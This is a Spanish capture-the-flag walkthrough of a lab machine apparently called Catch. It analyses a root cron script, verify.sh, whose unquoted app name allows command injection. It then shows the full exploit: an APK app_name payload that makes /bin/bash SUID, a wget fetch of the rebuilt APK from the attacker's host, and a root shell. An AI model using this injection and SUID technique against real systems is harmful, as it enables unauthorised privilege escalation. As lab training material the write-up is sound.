

Sorprendentemente, estas credenciales son válidas para conectarnos a la máquina mediante SSH, y podemos ver la flag user.txt:
$ ssh will@10.10.11.150
will@10.10.11.150's password:
will@catch:~$ cat user.txt
6b9bf0acbbabd8de17ed0af217914b47
Enumeración del sistema
Después de hacer la enumeración básica, podemos enumerar procesos con pspy y ver un script ejecutado por root de forma periódica:
CMD: UID=0 PID=30203 | /bin/bash /opt/mdm/verify.sh
CMD: UID=0 PID=30208 | openssl rand -hex 12
CMD: UID=0 PID=30209 | mv /opt/mdm/apk_bin/*.apk /root/mdm/apk_bin/7b5167a7e62e3fdbaea84162.apk
CMD: UID=0 PID=30210 | jarsigner -verify /root/mdm/apk_bin/7b5167a7e62e3fdbaea84162.apk
CMD: UID=0 PID=30230 | /bin/bash /opt/mdm/verify.sh
CMD: UID=0 PID=30233 | grep -v verify.sh
CMD: UID=0 PID=30232 | grep -v apk_bin
CMD: UID=0 PID=30231 | ls -A /opt/mdm
CMD: UID=0 PID=30237 | /usr/sbin/CRON -f
CMD: UID=0 PID=30236 | /usr/sbin/CRON -f
CMD: UID=0 PID=30239 | /bin/sh -c rm -rf /root/mdm/certified_apps/*
CMD: UID=0 PID=30238 | /bin/sh -c rm -rf /root/mdm/certified_apps/*
CMD: UID=0 PID=30240 |
CMD: UID=0 PID=30241 | /bin/bash /opt/mdm/verify.sh
CMD: UID=0 PID=30247 | jarsigner -verify /root/mdm/apk_bin/bf97a421280379d4c67f58ca.apk
Vamos a analizar el código fuente de /opt/mdm/verify.sh, que es un script en Bash:
#!/bin/bash
###################
# Signature Check #
###################
sig_check() {
jarsigner -verify "$1/$2" 2>/dev/null >/dev/null
if [[ $? -eq 0 ]]; then
echo '[+] Signature Check Passed'
else
echo '[!] Signature Check Failed. Invalid Certificate.'
cleanup
exit
fi
}
#######################
# Compatibility Check #
#######################
comp_check() {
apktool d -s "$1/$2" -o $3 2>/dev/null >/dev/null
COMPILE_SDK_VER=$(grep -oPm1 "(?<=compileSdkVersion=\")[^\"]+" "$PROCESS_BIN/AndroidManifest.xml")
if [ -z "$COMPILE_SDK_VER" ]; then
echo '[!] Failed to find target SDK version.'
cleanup
exit
else
if [ $COMPILE_SDK_VER -lt 18 ]; then
echo "[!] APK Doesn't meet the requirements"
cleanup
exit
fi
fi
}
####################
# Basic App Checks #
####################
app_check() {
APP_NAME=$(grep -oPm1 "(?<=<string name=\"app_name\">)[^<]+" "$1/res/values/strings.xml")
echo $APP_NAME
if [[ $APP_NAME == *"Catch"* ]]; then
echo -n $APP_NAME|xargs -I {} sh -c 'mkdir {}'
mv "$3/$APK_NAME" "$2/$APP_NAME/$4"
else
echo "[!] App doesn't belong to Catch Global"
cleanup
exit
fi
}
###########
# Cleanup #
###########
cleanup() {
rm -rf $PROCESS_BIN;rm -rf "$DROPBOX/*" "$IN_FOLDER/*";rm -rf $(ls -A /opt/mdm | grep -v apk_bin | grep -v verify.sh)
}
###################
# MDM CheckerV1.0 #
###################
DROPBOX=/opt/mdm/apk_bin
IN_FOLDER=/root/mdm/apk_bin
OUT_FOLDER=/root/mdm/certified_apps
PROCESS_BIN=/root/mdm/process_bin
for IN_APK_NAME in $DROPBOX/*.apk;do
OUT_APK_NAME="$(echo ${IN_APK_NAME##*/} | cut -d '.' -f1)_verified.apk"
APK_NAME="$(openssl rand -hex 12).apk"
if [[ -L "$IN_APK_NAME" ]]; then
exit
else
mv "$IN_APK_NAME" "$IN_FOLDER/$APK_NAME"
fi
sig_check $IN_FOLDER $APK_NAME
comp_check $IN_FOLDER $APK_NAME $PROCESS_BIN
app_check $PROCESS_BIN $OUT_FOLDER $IN_FOLDER $OUT_APK_NAME
done
cleanup
Básicamente, coge todos los archivos APK en /opt/mdm/apk_bin y aplica las funciones sig_check, comp_check y app_check sobre ellos:
sig_checkhace uso dejarsignerpara verificar que el archivo APK tiene una firma válida; y si no, terminacomp_checklee el archivoAndroidManifest.xmldespués de extraer los archivos conapktoolpara verificar que la versión de Android SDK es al menos 18app_checklee el archivores/values/strings.xmly verifica que la cadena"Catch"aparece en la cadenaapp_name. Si esto ocurre, se ejecutan las siguientes líneas de código:
APP_NAME=$(grep -oPm1 "(?<=<string name=\"app_name\">)[^<]+" "$1/res/values/strings.xml")
echo $APP_NAME
if [[ $APP_NAME == *"Catch"* ]]; then
echo -n $APP_NAME|xargs -I {} sh -c 'mkdir {}'
mv "$3/$APK_NAME" "$2/$APP_NAME/$4"
# ...
fi
Escalada de privilegios
Lo único que podemos controlar en este script en Bash es $APP_NAME. De hecho, el código es vulnerable a inyección de comandos porque no hay comillas dobles en $APP_NAME. Esto puede derivar en inyección de comandos, aquí hay una simple prueba de concepto:
$ APP_NAME='Catch | whoami'
$ echo $APP_NAME | xargs -I {} sh -c 'echo {}'
rocky
Por tanto, podemos coger el archivo APK que descargamos al principio, extraer su contenido con apktool modificar la configuración de app_name y construir el archivo APK de nuevo con apktool:
$ apktool d catchv1.0.apk
I: Using Apktool 2.6.1 on catchv1.0.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: ~/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
$ vim app_name catchv1.0/res/values/strings.xml
$ grep app_name catchv1.0/res/values/strings.xml
<string name="app_name">Catch | chmod 4755 /bin/bash; echo </string>
$ apktool b catchv1.0
I: Using Apktool 2.6.1
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
Con el payload de arriba trataremos de hacer que /bin/bash sea un binario SUID. Entonces, una vez que pongamos el archivo APK en /opt/mdm/apk_bin y root ejecute el script en Bash, entonces /bin/bash será SUID:
will@catch:/tmp$ cd /opt/mdm/apk_bin
will@catch:/opt/mdm/apk_bin$ ls -l --time-style=+ /bin/bash
-rwxr-xr-x 1 root root 1183448 /bin/bash
will@catch:/opt/mdm/apk_bin$ wget -q 10.10.17.44/catchv1.0.apk
will@catch:/opt/mdm/apk_bin$ ls -l --time-style=+
total 2724
drwxrwx--x+ 2 root root 4096 ./
drwxr-x--x+ 3 root root 4096 ../
-rw-rw-r-- 1 will will 2778468 catchv1.0.apk
will@catch:/opt/mdm/apk_bin$ ls -l --time-style=+ /bin/bash
-rwsr-xr-x 1 root root 1183448 /bin/bash
Genial, ya podemos ejecutar Bash como root:
will@catch:/opt/mdm/apk_bin$ bash -p
bash-5.0# cat /root/root.txt
a4be51d5332126cbbb61423f2233f0a4